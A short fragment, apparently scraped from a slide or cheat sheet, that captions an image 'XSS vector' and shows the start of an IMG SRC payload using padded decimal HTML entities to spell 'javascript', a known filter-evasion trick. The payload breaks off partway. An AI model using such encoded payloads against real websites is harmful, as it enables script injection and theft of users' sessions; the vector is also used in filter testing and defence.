 XSS vector
• UTF-8 - <IMG
SRC=&#0000106&#0000097&#0000118&#000
0097&#0000115&#0000099&#0000114&#000
0105&#0000112&#0000116...